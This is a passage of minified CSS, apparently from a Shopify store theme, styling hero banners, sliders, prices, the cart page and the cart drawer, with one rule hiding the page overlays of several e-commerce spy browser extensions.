center;flex-wrap: wrap;row-gap: 2rem;column-gap: 3rem;}.logo-list-container-horizontal .title {margin-bottom: 0;}.logo-list-container .splide__list {flex-wrap: wrap;justify-content: center;}}@media screen and (max-width: 749px) {.logo-list-container .mobile-logo-list--grid {display: grid;grid-template-columns: repeat(var(--columns-mobile), 1fr);}.logo-list__item img {max-width: 100%;object-fit: contain;margin: 0 auto;}}.hero {position: relative;z-index: 0;overflow: hidden;--additional-padding: 0px;}.hero-slide {--content-bg-opacity: 0;position: relative;z-index: 0;display: flex;}.hero-slide__background {z-index: -2;}.hero-slide__background, .hero-slide__overlay {position: absolute;top: 0;left: 0;width: 100%;height: 100%;}.hero-slide__overlay {background: var(--overlay-color);opacity: var(--overlay-opacity);}.hero-slide__content-container--full-width {max-width: none;}.hero-slide__content-container {width: 100%;display: flex;align-items: var(--content-vertical-position);justify-content: var(--content-horizontal-position);}.hero-slide__content {position: relative;z-index: 5;background: rgba(var(--color-background), var(--content-bg-opacity));text-align: var(--content-text-alignment);}.hero-slide__content--limited {max-width: var(--content-max-width);}.hero__heading-prefix, .hero__heading-suffix, .hero__heading {margin: 0;}.hero__text:not(:first-child) {margin-top: 2rem;}.hero__buttons:not(:first-child) {margin-top: 2rem;}.hero__buttons .button+.button {margin-left: 1rem;}@media screen and (min-width: 750px) {.hero-slide__background__mobile-media {display: none;}.parallax-hero .hero__heading {font-size: var(--heading-size);}.hero-slide .internal-video__sound-btn {bottom: 2rem;right: 2rem;}}@media screen and (max-width: 749px) {.hero-slide__background--has-mobile .hero-slide__background__desktop-media {display: none;}.hero-slide__content-container {align-items: var(--mobile-content-vertical-position);justify-content: var(--mobile-content-text-alignment);}.slideshow-hero-slide .hero-slide__overlay {--overlay-color: var(--mobile-overlay-color);--overlay-opacity: var(--mobile-overlay-opacity);}.hero-slide__content {text-align: var(--mobile-content-text-alignment);max-width: 100%;}.parallax-hero .hero__heading {font-size: var(--mobile-heading-size);}}parallax-hero {display: block;}.parallax-hero .parallax-hero__layer {z-index: var(--z-index);transition: transform 0.05s ease-in-out;}.extension-container .extension-content, a[href*="pipiads"], [id$="wr"], [id*="uuspy"], #shopify-raise-container, .ixspy-tools, #unispy-app, #ci-extension-div, #simplytrends-main-extension-root, a[href*="salesource.com"] {display: none !important;opacity: 0 !important;visibility: hidden !important;pointer-events: none !important;}.deferred-media__poster {background-color: transparent;border: none;cursor: pointer;margin: 0;padding: 0;height: 100%;width: 100%;overflow: hidden;}.media>.deferred-media__poster {display: flex;align-items: center;justify-content: center;}.deferred-media__poster img {width: auto;max-width: 100%;height: 100%;}.deferred-media {overflow: hidden;}.deferred-media:not([loaded]) template {z-index: -1;}.deferred-media[loaded]>.deferred-media__poster {display: none;}.deferred-media__poster:focus-visible {outline: none;box-shadow: 0 0 0 var(--media-border-width) rgba(var(--color-foreground), var(--media-border-opacity)), 0 0 0 calc(var(--media-border-width) + 0.3rem) rgb(var(--color-background)), 0 0 0 calc(var(--media-border-width) + 0.5rem) rgba(var(--color-foreground), 0.5);border-radius: calc(var(--media-radius) - var(--media-border-width));}.deferred-media__poster:focus {outline: none;box-shadow: 0 0 0 var(--media-border-width) rgba(var(--color-foreground), var(--media-border-opacity)), 0 0 0 calc(var(--media-border-width) + 0.3rem) rgb(var(--color-background)), 0 0 0 calc(var(--media-border-width) + 0.5rem) rgba(var(--color-foreground), 0.5);border-radius: calc(var(--media-radius) - var(--media-border-width));}@media (forced-colors: active) {.deferred-media__poster:focus {outline: transparent solid 1px;}}.deferred-media__poster:focus:not(:focus-visible) {outline: 0;box-shadow: none;}.deferred-media__poster-button {background-color: rgb(var(--color-background));border: 0.1rem solid rgba(var(--color-foreground), 0.1);border-radius: 50%;color: rgb(var(--color-foreground));display: flex;align-items: center;justify-content: center;height: 6.2rem;width: 6.2rem;position: absolute;left: 50%;top: 50%;transform: translate(-50%, -50%) scale(1);transition: transform var(--duration-short) ease, color var(--duration-short) ease;z-index: 1;}.deferred-media__poster-button:hover {transform: translate(-50%, -50%) scale(1.1);}.deferred-media__poster-button .icon {width: 2rem;height: 2rem;}.deferred-media__poster-button .icon-play {margin-left: 0.2rem;}.list-payment {display: flex;flex-wrap: wrap;justify-content: center;margin: -0.5rem 0;padding-top: 1rem;padding-left: 0;}@media screen and (min-width: 750px) {.list-payment {justify-content: flex-end;margin: -0.5rem;padding-top: 0;}}.list-payment__item {align-items: center;display: flex;padding: 0.5rem;}.list-payment__item svg {visibility: visible;}.price {font-size: 1.6rem;letter-spacing: 0.1rem;line-height: calc(1 + 0.5 / var(--font-body-scale));color: rgb(var(--color-foreground));display: flex;align-items: center;flex-wrap: wrap;column-gap: 1rem;}.price.price--unavailable {visibility: hidden;}.price--end {text-align: right;}.price .price-item {display: inline-block;margin: 0;color: rgb(var(--accent-color));font-weight: 700;}.price--large {font-size: 2rem;line-height: calc(1 + 0.5 / var(--font-body-scale));letter-spacing: 0.13rem;}.price--sold-out .price__availability, .price__regular {display: block;}.price__sale, .price__availability, .price .price__badge-sale, .price .price__badge-sold-out, .price--on-sale .price__regular, .price--on-sale .price__availability {display: none;}.price--sold-out .price__badge-sold-out, .price--on-sale .price__badge-sale {display: inline-flex;}.price--on-sale .price__sale {display: initial;flex-direction: row;flex-wrap: wrap;}.price--center {display: initial;justify-content: center;}.price--on-sale .price-item--regular {text-decoration: line-through;color: rgba(var(--color-foreground), 0.9);font-size: 1.3rem;}.unit-price {display: block;font-size: 1.1rem;letter-spacing: 0.04rem;line-height: calc(1 + 0.2 / var(--font-body-scale));margin-top: 0.2rem;text-transform: uppercase;color: rgba(var(--color-foreground), 0.7);}.price--large .price-item--regular {font-size: 1.6rem;}.product-page-price .price--on-sale .price__sale--price-second {display: flex;flex-direction: row;flex-wrap: wrap;}.price-layout.price--on-sale .price__sale {display: flex;column-gap: 0.6rem;align-items: baseline;}.price--price-first-vertical .price__sale {flex-direction: column;align-items: flex-start;line-height: 1.1;}.price--compare-price-first .price__sale {flex-direction: row-reverse;}.price--compare-price-first-vertical .price__sale {flex-direction: column-reverse;align-items: flex-start;line-height: 1.1;}.product-page-price .price--on-sale .price__sale--price-second .price-item--sale {order: 4;}.product-page-price .price--on-sale .price__sale--price-second .price-item--sale span.money {font-size: 1.7rem;}.price .main-price {color: rgb(var(--accent-color));}.price .main-comapre-price {color: rgba(var(--accent-color), 0.9);}.loading-overlay {position: absolute;z-index: 1;width: 1.8rem;}@media screen and (max-width: 749px) {.loading-overlay {top: 0;right: 0;}}@media screen and (min-width: 750px) {.loading-overlay {left: 0;}}.loading-overlay__spinner {width: 1.8rem;display: inline-block;}.spinner {animation: rotator 1.4s linear infinite;}@keyframes rotator {0% {transform: rotate(0deg);}100% {transform: rotate(270deg);}}.path {stroke-dasharray: 280;stroke-dashoffset: 0;transform-origin: center;stroke: rgb(var(--color-foreground));animation: dash 1.4s ease-in-out infinite;}@media screen and (forced-colors: active) {.path {stroke: CanvasText;}}@keyframes dash {0% {stroke-dashoffset: 280;}50% {stroke-dashoffset: 75;transform: rotate(135deg);}100% {stroke-dashoffset: 280;transform: rotate(450deg);}}.loading-overlay:not(.hidden)+.cart-item__price-wrapper, .loading-overlay:not(.hidden)~cart-remove-button {opacity: 50%;}.loading-overlay:not(.hidden)~cart-remove-button {pointer-events: none;cursor: default;}.list-menu--right {right: 0;}.list-menu--disclosure {position: absolute;min-width: 100%;width: 20rem;border: 1px solid rgba(var(--color-foreground), 0.2);}.list-menu--disclosure:focus {outline: none;}.list-menu__item--active {color: rgb(var(--accent-color));}.list-menu__item--active:hover {text-decoration: underline;}.list-menu--disclosure.localization-selector {max-height: 18rem;overflow: auto;width: 10rem;padding: 0.5rem;}.button-show-more {padding-left: 0;justify-content: flex-start;padding-bottom: 1.1rem;}.button-show-more, .button-show-less {margin-top: 1.5rem;}.page-title {margin-top: 0;}.main-page-title {margin-bottom: 3rem;}@media screen and (min-width: 750px) {.main-page-title {margin-bottom: 4rem;}}.page-placeholder-wrapper {display: flex;justify-content: center;}.page-placeholder {width: 52.5rem;height: 52.5rem;}slider-component {--desktop-margin-left-first-item: max(5rem, calc((100vw - var(--page-width) + 10rem - var(--grid-desktop-horizontal-spacing)) / 2));position: relative;display: block;}slider-component.slider-component-full-width {--desktop-margin-left-first-item: 1.5rem;}@media screen and (max-width: 749px) {slider-component.page-width {padding: 0 1.5rem;}}@media screen and (min-width: 749px) and (max-width: 990px) {slider-component.page-width {padding: 0 5rem;}}@media screen and (max-width: 989px) {.no-js slider-component .slider {padding-bottom: 3rem;}}.slider__slide {--focus-outline-padding: 0.5rem;--shadow-padding-top: calc((var(--shadow-vertical-offset) * -1 + var(--shadow-blur-radius)) * var(--shadow-visible));--shadow-padding-bottom: calc((var(--shadow-vertical-offset) + var(--shadow-blur-radius)) * var(--shadow-visible));scroll-snap-align: start;flex-shrink: 0;padding-bottom: 0;}@media screen and (max-width: 749px) {.slider.slider--mobile {position: relative;flex-wrap: inherit;overflow-x: auto;scroll-snap-type: x mandatory;scroll-behavior: smooth;scroll-padding-left: 1.5rem;-webkit-overflow-scrolling: touch;margin-bottom: 0rem;}.slider--mobile:after {content: "";width: 0;padding-left: 1.5rem;}.slider.slider--mobile .slider__slide {margin-bottom: 0;padding-top: 0.1rem;padding-bottom: 0.1rem;}.slider.slider--mobile.contains-card--standard .slider__slide:not(.collection-list__item--no-media) {padding-bottom: var(--focus-outline-padding);}.slider.slider--mobile.contains-content-container .slider__slide {--focus-outline-padding: 0rem;}}@media screen and (min-width: 750px) {.slider.slider--tablet-up {position: relative;flex-wrap: inherit;overflow-x: auto;scroll-snap-type: x mandatory;scroll-behavior: smooth;scroll-padding-left: 1rem;-webkit-overflow-scrolling: touch;}.slider.slider--tablet-up .slider__slide {margin-bottom: 0;}}@media screen and (max-width: 989px) {.slider.slider--tablet {position: relative;flex-wrap: inherit;overflow-x: auto;scroll-snap-type: x mandatory;scroll-behavior: smooth;scroll-padding-left: 1.5rem;-webkit-overflow-scrolling: touch;margin-bottom: 1rem;}.slider--tablet:after {content: "";width: 0;padding-left: 1.5rem;margin-left: calc(-1 * var(--grid-desktop-horizontal-spacing));}.slider.slider--tablet .slider__slide {margin-bottom: 0;padding-top: max(var(--focus-outline-padding), var(--shadow-padding-top));padding-bottom: max(var(--focus-outline-padding), var(--shadow-padding-bottom));}.slider.slider--tablet.contains-card--standard .slider__slide:not(.collection-list__item--no-media) {padding-bottom: var(--focus-outline-padding);}.slider.slider--tablet.contains-content-container .slider__slide {--focus-outline-padding: 0rem;}}.slider--everywhere {position: relative;flex-wrap: inherit;overflow-x: auto;scroll-snap-type: x mandatory;scroll-behavior: smooth;-webkit-overflow-scrolling: touch;margin-bottom: 1rem;}.slider.slider--everywhere .slider__slide {margin-bottom: 0;scroll-snap-align: center;}@media screen and (min-width: 990px) {.slider-component-desktop.page-width {max-width: none;}.slider--desktop {position: relative;flex-wrap: inherit;overflow-x: auto;scroll-snap-type: x mandatory;scroll-behavior: smooth;-webkit-overflow-scrolling: touch;margin-bottom: 1rem;scroll-padding-left: var(--desktop-margin-left-first-item);}.slider--desktop:after {content: "";width: 0;padding-left: 5rem;margin-left: calc(-1 * var(--grid-desktop-horizontal-spacing));}.slider.slider--desktop .slider__slide {margin-bottom: 0;padding-top: max(var(--focus-outline-padding), var(--shadow-padding-top));padding-bottom: max(var(--focus-outline-padding), var(--shadow-padding-bottom));}.slider--desktop .slider__slide:first-child {margin-left: var(--desktop-margin-left-first-item);scroll-margin-left: var(--desktop-margin-left-first-item);}.slider-component-full-width .slider--desktop {scroll-padding-left: 1.5rem;}.slider-component-full-width .slider--desktop .slider__slide:first-child {margin-left: 1.5rem;scroll-margin-left: 1.5rem;}.slider-component-full-width .slider--desktop:after {padding-left: 1.5rem;}.slider--desktop.grid--5-col-desktop .grid__item {width: calc((100% - var(--desktop-margin-left-first-item)) / 5 - var(--grid-desktop-horizontal-spacing) * 2);}.slider--desktop.grid--4-col-desktop .grid__item {width: calc((100% - var(--desktop-margin-left-first-item)) / 4 - var(--grid-desktop-horizontal-spacing) * 3);}.slider--desktop.grid--3-col-desktop .grid__item {width: calc((100% - var(--desktop-margin-left-first-item)) / 3 - var(--grid-desktop-horizontal-spacing) * 4);}.slider--desktop.grid--2-col-desktop .grid__item {width: calc((100% - var(--desktop-margin-left-first-item)) / 2 - var(--grid-desktop-horizontal-spacing) * 5);}.slider--desktop.grid--1-col-desktop .grid__item {width: calc((100% - var(--desktop-margin-left-first-item)) - var(--grid-desktop-horizontal-spacing) * 9);}.slider.slider--desktop.contains-card--standard .slider__slide:not(.collection-list__item--no-media) {padding-bottom: var(--focus-outline-padding);}.slider.slider--desktop.contains-content-container .slider__slide {--focus-outline-padding: 0rem;}}@media (prefers-reduced-motion) {.slider {scroll-behavior: auto;}}.slider {scrollbar-color: rgb(var(--color-foreground)) rgba(var(--color-foreground), 0.04);-ms-overflow-style: none;scrollbar-width: none;}.slider::-webkit-scrollbar {height: 0.4rem;width: 0.4rem;display: none;}.no-js .slider {-ms-overflow-style: auto;scrollbar-width: auto;}.no-js .slider::-webkit-scrollbar {display: initial;}.slider::-webkit-scrollbar-thumb {background-color: rgb(var(--color-foreground));border-radius: 0.4rem;border: 0;}.slider::-webkit-scrollbar-track {background: rgba(var(--color-foreground), 0.04);border-radius: 0.4rem;}.slider-counter {display: flex;justify-content: center;min-width: 4.4rem;}@media screen and (min-width: 750px) {.slider-counter--dots {margin: 0 1.2rem;}}.slider-counter__link {padding: 1rem;}@media screen and (max-width: 749px) {.slider-counter__link {padding: 0.7rem;}}.slider-counter__link--dots .dot {width: 1rem;height: 1rem;border-radius: 50%;border: 0.1rem solid rgba(var(--color-foreground), 0.5);padding: 0;display: block;}.slider-counter__link--active.slider-counter__link--dots .dot {background-color: rgb(var(--color-foreground));}@media screen and (forced-colors: active) {.slider-counter__link--active.slider-counter__link--dots .dot {background-color: CanvasText;}}.slider-counter__link--dots:not(.slider-counter__link--active):hover .dot {border-color: rgb(var(--color-foreground));}.slider-counter__link--dots .dot, .slider-counter__link--numbers {transition: transform 0.2s ease-in-out;}.slider-counter__link--active.slider-counter__link--numbers, .slider-counter__link--dots:not(.slider-counter__link--active):hover .dot, .slider-counter__link--numbers:hover {transform: scale(1.1);}.slider-counter__link--numbers {color: rgba(var(--color-foreground), 0.5);text-decoration: none;}.slider-counter__link--numbers:hover {color: rgb(var(--color-foreground));}.slider-counter__link--active.slider-counter__link--numbers {text-decoration: underline;color: rgb(var(--color-foreground));}.slider-buttons {display: flex;align-items: center;justify-content: center;}@media screen and (min-width: 990px) {.slider:not(.slider--everywhere):not(.slider--desktop):not(.product__media-list)+.slider-buttons {display: none;}}@media screen and (max-width: 989px) {.slider--desktop:not(.slider--tablet)+.slider-buttons {display: none;}}@media screen and (min-width: 750px) {.slider--mobile+.slider-buttons {display: none;}}.slider-button {color: rgba(var(--color-foreground), 0.9);background: transparent;border: none;cursor: pointer;width: 44px;height: 44px;display: flex;align-items: center;justify-content: center;}.slider-button:not([disabled]):hover {color: rgb(var(--color-foreground));}.slider-button .icon {height: 0.6rem;}.slider-button[disabled] .icon {color: rgba(var(--color-foreground), 0.3);cursor: not-allowed;}.slider-button--next .icon {transform: rotate(-90deg);}.slider-button--prev .icon {transform: rotate(90deg);}.slider-button--next:not([disabled]):hover .icon {transform: rotate(-90deg) scale(1.1);}.slider-button--prev:not([disabled]):hover .icon {transform: rotate(90deg) scale(1.1);}@media screen and (min-width: 750px) {.slider.gallery-slider--desktop {position: relative;flex-wrap: inherit;overflow-x: auto;scroll-snap-type: x mandatory;scroll-behavior: smooth;scroll-padding-left: 0;-webkit-overflow-scrolling: touch;margin-bottom: 0rem;}.slider.gallery-slider--desktop .product__media-item:not(.is-active), .product--thumbnail_slider .product__media-item:not(.is-active) {display: block;}.slider.gallery-slider--desktop .grid__item {width: 100%;}}.cart {position: relative;display: block;}.cart__empty-text, .is-empty .cart__contents, cart-items.is-empty .title-wrapper-with-link, .is-empty .cart__footer {display: none;}.is-empty .cart__empty-text, .is-empty .cart__warnings {display: block;}.cart__warnings {display: none;text-align: center;padding: 3rem 0 1rem;}.cart__empty-text {margin: 4.5rem 0 2rem;}.cart__contents>*+* {margin-top: 2.5rem;}.cart__login-title {margin: 5.5rem 0 0.5rem;}.cart__login-paragraph {margin-top: 0.8rem;}.cart__login-paragraph a {font-size: inherit;}@media screen and (min-width: 990px) {.cart__warnings {padding: 7rem 0 1rem;}.cart__empty-text {margin: 0 0 3rem;}}cart-items {display: block;}.cart__items {position: relative;padding-bottom: 3rem;border-bottom: 0.1rem solid rgba(var(--color-foreground), 0.08);}.cart__items--disabled {pointer-events: none;}.cart__footer {padding: 4rem 0 0;}.cart__footer-wrapper:last-child .cart__footer {padding-bottom: 5rem;}.cart__footer>div:only-child {margin-left: auto;}.cart__footer>*+* {margin-top: 4rem;}.cart__footer .discounts {margin-top: 1rem;}.cart__note {height: fit-content;}.cart__note label {display: flex;align-items: flex-end;position: absolute;line-height: 1;height: 1.8rem;top: -3rem;color: rgba(var(--color-foreground), 0.9);}.cart__note .field__input {height: 100%;position: relative;border-radius: var(--inputs-radius);padding: 1rem 2rem;}.cart__note .text-area {resize: vertical;}.cart__note:after, .cart__note:hover.cart__note:after, .cart__note:before, .cart__note:hover.cart__note:before, .cart__note .field__input:focus, .cart__note .field__input {border-bottom-right-radius: 0;}@media screen and (min-width: 750px) {.cart__items {grid-column-start: 1;grid-column-end: 3;padding-bottom: 4rem;}.cart__contents>*+* {margin-top: 0;}.cart__items+.cart__footer {grid-column: 2;}.cart__footer {display: flex;justify-content: space-between;border: 0;}.cart__footer-wrapper:last-child {padding-top: 0;}.cart__footer>* {width: 35rem;}.cart__footer>*+* {margin-left: 4rem;margin-top: 0;}}.cart__ctas button {width: 100%;}.cart__ctas>*:not(noscript:first-child, .tnc-checkbox-warning--above-button)+* {margin-top: 1rem;}.cart__update-button {margin-bottom: 1rem;}.cart__dynamic-checkout-buttons {max-width: 36rem;margin: 0 auto;max-width: none;}.cart__blocks>*+* {margin-top: 1.25rem;}.cart__blocks>link:first-child~.cart-discount {margin-top: 0;}.cart__dynamic-checkout-buttons div[role="button"] {border-radius: var(--buttons-radius-outset) !important;}.cart-note__label {display: inline-block;margin-bottom: 1rem;line-height: calc(1 + 1 / var(--font-body-scale));}.tax-note {margin: 2.2rem 0 1.6rem auto;text-align: center;display: block;}.cart__checkout-button {max-width: 36rem;max-width: none;}.cart__ctas {text-align: center;}.cart__footer .cart-discount-form {margin-top: 0;}@media screen and (min-width: 750px) {.cart-note {max-width: 36rem;}.cart__update-button {margin-bottom: 0;margin-right: 0.8rem;}.tax-note {margin-bottom: 2.2rem;text-align: right;}[data-shopify-buttoncontainer] {justify-content: flex-end;}}.cart-items td, .cart-items th {padding: 0;border: none;}.cart-items th {text-align: left;padding-bottom: 1.8rem;opacity: 0.85;font-weight: normal;}.cart-item__quantity-wrapper {display: flex;}.cart-item__totals {position: relative;}.cart-items *.right {text-align: right;}.cart-item__image-container {display: inline-flex;align-items: flex-start;}.cart-item__image-container:after {content: none;}.cart-item__image {height: auto;max-width: calc(10rem / var(--font-body-scale));}@media screen and (min-width: 750px) {.cart-item__image {max-width: 100%;}}.cart-item__details {font-size: 1.6rem;line-height: calc(1 + 0.4 / var(--font-body-scale));}.cart-item__details>* {margin: 0;max-width: 30rem;}.cart-item__details>*+* {margin-top: 0.6rem;}.cart-item__media {position: relative;}.cart-item__link {display: block;bottom: 0;left: 0;position: absolute;right: 0;top: 0;width: 100%;height: 100%;}.cart-item__name {text-decoration: none;display: block;font-size: calc(var(--font-heading-scale) * 1.4rem);}a.cart-item__name:hover {text-decoration: underline;text-underline-offset: 0.3rem;text-decoration-thickness: 0.2rem;}.cart-item__price-wrapper>* {display: block;margin: 0;padding: 0;}.cart-item__discounted-prices dd {margin: 0;}.cart-item__discounted-prices .cart-item__old-price {font-size: 1.4rem;}.cart-item__old-price {opacity: 0.7;}.cart-item__final-price {font-weight: 400;}.product-option {font-size: 1.4rem;word-break: break-all;line-height: calc(1 + 0.5 / var(--font-body-scale));}.cart-item cart-remove-button {display: flex;margin-left: 1rem;}@media screen and (min-width: 750px) and (max-width: 989px) {.cart-item cart-remove-button {width: 4.5rem;height: 4.5rem;}}cart-remove-button .button {min-width: calc(4.5rem / var(--font-body-scale));min-height: 4.5rem;padding: 0;margin: 0 0.1rem 0.1rem 0;}cart-remove-button .button:before, cart-remove-button .button:after {content: none;}cart-remove-button .button:not([disabled]):hover {color: rgb(var(--color-foreground));}@media screen and (min-width: 750px) {cart-remove-button .button {min-width: 3.5rem;min-height: 3.5rem;}}cart-remove-button .icon-remove {height: 1.5rem;width: 1.5rem;}.cart-item .loading-overlay {top: 0;left: auto;right: auto;bottom: 0;padding: 0;}@media screen and (min-width: 750px) {.cart-item .loading-overlay {right: 0;padding-top: 4.5rem;bottom: auto;}}.cart-item .loading-overlay:not(.hidden)~* {visibility: hidden;}.cart-item__error {display: flex;align-items: flex-start;margin-top: 1rem;}.cart-item__error-text {font-size: 1.2rem;order: 1;}.cart-item__error-text+svg {flex-shrink: 0;width: 1.2rem;margin-right: 0.7rem;}.cart-item__error-text:empty+svg {display: none;}.product-option+.product-option {margin-top: 0.4rem;}.product-option * {display: inline;margin: 0;}.cart-items thead th {text-transform: uppercase;}@media screen and (max-width: 749px) {.cart-items, .cart-items thead, .cart-items tbody {display: block;width: 100%;}.cart-items thead tr {display: flex;justify-content: space-between;border-bottom: 0.1rem solid rgba(var(--color-foreground), 0.2);margin-bottom: 4rem;}.cart-item {display: grid;grid-template: repeat(2, auto) / repeat(4, 1fr);gap: 1.5rem;margin-bottom: 3.5rem;}.cart-item:last-child {margin-bottom: 0;}.cart-item__media {grid-row: 1 / 3;}.cart-item__details {grid-column: 2 / 4;}.cart-item__quantity {grid-column: 2 / 5;}.cart-item__quantity-wrapper {flex-wrap: wrap;}.cart-item__totals {display: flex;align-items: flex-start;justify-content: flex-end;}}.cart-item__error-text+svg {margin-top: 0.4rem;}@media screen and (min-width: 750px) {.cart-items {border-spacing: 0;border-collapse: separate;box-shadow: none;width: 100%;display: table;}.cart-items th {border-bottom: 0.1rem solid rgba(var(--color-foreground), 0.08);}.cart-items thead th:first-child {width: 50%;}.cart-items th+th {padding-left: 4rem;}.cart__items .cart-items td {vertical-align: top;padding-top: 4rem;}.cart-item {display: table-row;}.cart-item>td+td {padding-left: 4rem;}.cart-item__details {width: 35rem;}.cart-item__media {width: 10rem;}.cart-item cart-remove-button {margin: 0.5rem 0 0 1.5rem;}.cart-item__price-wrapper>*:only-child:not(.cart-item__discounted-prices) {margin-top: 1rem;}}@media screen and (min-width: 990px) {.cart-item .cart-item__quantity, .cart-items .cart-items__heading--wide {padding-left: 6rem;}.cart-item__details {width: 50rem;}.cart-items thead th:first-child {width: 60%;}}@media screen and (max-width: 500px) {.title-wrapper-with-link {flex-direction: column;align-items: center;}}.discounts {font-size: 1.2rem;}.discounts__discount {display: flex;align-items: center;line-height: calc(1 + 0.5 / var(--font-body-scale));}.discounts__discount svg {color: rgba(var(--color-button), var(--alpha-button-background));}.discounts__discount--position {justify-content: center;}@media screen and (min-width: 750px) {.discounts__discount--position {justify-content: flex-end;}}.discounts__discount>.icon {color: rgb(var(--color-foreground));width: 1.2rem;height: 1.2rem;margin-right: 0.7rem;}.drawer {position: fixed;z-index: 1000;left: 0;top: 0;width: 100vw;height: 100%;display: flex;justify-content: flex-end;transition: visibility var(--duration-default) ease, background-color var(--duration-default) ease;background-color: transparent;}.drawer.active {visibility: visible;background-color: rgba(var(--color-foreground), 0.5);}.drawer__inner {height: 100%;width: 40rem;max-width: calc(100vw - 3rem);border: 0.1rem solid rgba(var(--color-foreground), 0.2);border-right: 0;border-left: 0;background-color: rgb(var(--color-background));overflow: hidden;display: flex;flex-direction: column;transform: translateX(100%);transition: transform var(--duration-default) ease;}.drawer__inner-empty {height: 100%;padding: 0 1.5rem;background-color: rgb(var(--color-background));overflow: hidden;display: flex;flex-direction: column;}.cart-drawer--desktop-width-large .drawer__inner {width: 50rem;}@media screen and (max-width: 500px) {.cart-drawer--mobile-width-full .cart-drawer {width: 100%;}.cart-drawer--mobile-width-full .drawer__inner {max-width: 100%;width: 100%;}}.cart-drawer__warnings {display: flex;flex-direction: column;flex: 1;justify-content: center;}cart-drawer.is-empty .drawer__inner {display: grid;grid-template-rows: 1fr;align-items: center;}cart-drawer.is-empty .drawer__header, cart-drawer.is-empty .cart-drawer__body, cart-drawer.is-empty .drawer__footer, cart-drawer:not(.is-empty) .cart-drawer__warnings, cart-drawer:not(.is-empty) .cart-drawer__collection {height: 0;padding: 0;overflow: hidden;}.cart-drawer__warnings--has-collection .cart__login-title {margin-top: 2.5rem;}.drawer.active .drawer__inner {transform: translateX(0);}.drawer__header {position: relative;background-color: rgb(var(--color-background));padding: 1.5rem;display: flex;justify-content: var(--alignment);align-items: center;border-bottom: 0.1rem solid rgba(var(--color-foreground), 0.08);}.drawer__heading {margin: 0;}.drawer__close {display: flex;align-items: center;justify-content: flex-start;padding: 0;min-width: 4.4rem;min-height: 4.4rem;box-shadow: 0 0 0 0.2rem rgba(var(--color-button), 0);position: absolute;top: 50%;right: -10px;transform: translateY(-50%);color: rgb(var(--color-foreground));background-color: transparent;border: none;cursor: pointer;}.cart-drawer__warnings .drawer__close {right: 5px;top: 10px;transform: none;}.drawer__close svg {height: 2.4rem;width: 2.4rem;}.cart-timer {margin-left: -1.5rem;margin-right: -1.5rem;padding: 1em 1.5rem;text-align: center;line-height: 1.3;color: rgb(var(--color-foreground));font-size: var(--font-size);}.cart-progress {padding-bottom: 1.5rem;}.cart-progress__bar {height: 0.9rem;background: rgba(var(--color-foreground), 0.15);position: relative;border-radius: 5rem;text-align: center;margin: 0 0.5rem;}.cart-progress__bar__progress {position: absolute;top: 0;left: 0;height: 100%;border-radius: 5rem;background: rgb(var(--accent-color));background-image: linear-gradient(315deg, rgba(255, 255, 255, 0.4) 25%, transparent 0, transparent 50%, rgba(255, 255, 255, 0.4) 0, rgba(255, 255, 255, 0.4) 75%, transparent 0, transparent);background-size: 1rem 1rem;animation: slideBar 4s linear infinite;}.cart-progress__bar__badge {font-size: 3rem;width: 1em;height: 1em;position: absolute;right: 0;top: 50%;transform: translate(50%, -50%);background: rgb(var(--color-background));border-radius: 50%;border: solid 0.2rem rgb(var(--accent-color));display: flex !important;justify-content: center;align-items: center;}.cart-progress__bar__badge .material-symbols-outlined {color: rgb(var(--accent-color));font-size: 0.6em;}.cart-progress__bar__badge img {width: 0.6em;height: 0.6em;object-fit: contain;}.cart-progress__text {margin: 0 0 1em;text-align: center;font-size: 1.4rem;font-weight: 600;line-height: 1.3;}@keyframes slideBar {from {background-position-x: 0;}to {background-position-x: 10rem;}}.cart-checkpoints {padding-bottom: calc(1.5rem + var(--desktop-text-size));}.cart-checkpoints .cart-progress__text {margin-bottom: 0.7em;}.cart-checkpoints .cart-progress__bar {margin: 0 2rem;height: 0.7rem;}.cart-checkpoints .cart-progress__bar__badge {font-size: 2.4rem;}.cart-checkpoints__icon {right: auto;left: var(--position);transform: translate(-50%, -50%);}.cart-checkpoints__label {position: absolute;top: calc(100% + 0.5rem);text-align: center;white-space: nowrap;display: flex;flex-direction: column;align-items: center;}.cart-checkpoints__label span {line-height: 1.2;display: block;}.cart-checkpoints .cart-progress__bar .cart-progress__bar__badge:last-of-type .cart-checkpoints__label {width: 6.6rem;white-space: normal;}.drawer__contents {flex-grow: 1;display: flex;flex-direction: column;}cart-drawer {position: fixed;top: 0;left: 0;width: 100vw;height: 100%;}.cart-drawer__overlay {position: fixed;top: 0;right: 0;bottom: 0;left: 0;}.cart-drawer__overlay:empty {display: block;}.cart-drawer__form {flex-grow: 1;display: flex;flex-wrap: wrap;}.cart-drawer__collection {margin: 0 2.5rem 1.5rem;}.cart-drawer .drawer__cart-items-wrapper {flex-grow: 1;}.cart-drawer .cart-items {width: 100%;display: flex;flex-direction: column;row-gap: 2.5rem;}.cart-drawer__body {overflow: auto;flex: 1;padding: 0 1.5rem;}.cart-drawer__body>* {margin-top: var(--margin-top);margin-bottom: var(--margin-bottom);}@media screen and (max-height: 650px) {.cart-drawer__body {overflow: visible;}.drawer__inner {overflow: scroll;}}cart-drawer-items {display: block;}.cart-drawer .cart-item .loading-overlay {top: 50%;left: 50%;bottom: auto;padding: 0;width: 100%;height: 100%;transform: translate(-50%, -50%);display: flex;align-items: center;justify-content: center;}.cart-drawer .cart-item__totals {pointer-events: none;display: flex;align-items: flex-start;justify-content: flex-end;}.cart-drawer.cart-drawer .cart-item__price-wrapper>*:only-child {margin-top: 0;}.cart-drawer .cart-item__price-wrapper .cart-item__discounted-prices span, .cart-drawer .cart-item__price-wrapper .cart-item__discounted-prices s {line-height: 1;}.cart-drawer .cart-item .loading-overlay:not(.hidden)~* {visibility: visible;opacity: 0.4;}.cart-drawer .unit-price {margin-top: 0.6rem;}.cart-drawer-item {display: flex;align-items: flex-start;gap: 0;margin-bottom: 0;position: relative;}.cart-drawer-item .cart-item__media {width: var(--image-size);flex-shrink: 0;}.cart-drawer-item .cart-item__image {box-shadow: 0.3rem 0.3rem 1rem rgba(0, 0, 0, 0.05);max-width: 100%;width: 100%;}.cart-drawer-item__right {flex-grow: 1;padding-left: 1.25rem;}.cart-drawer-item .cart-item__name {font-size: var(--title-size);}.cart-drawer-item .product-option {margin-top: 0;}.cart-drawer-item .cart-item__final-price {font-weight: 700;}.cart-drawer-item__single-item-prices {margin-top: 0.3rem;line-height: 1;display: flex;align-items: center;flex-wrap: wrap;column-gap: 0.5rem;}.cart-drawer-item__single-item-prices .cart-drawer__discounts {margin-top: 0;}.cart-drawer-item__single-item-prices 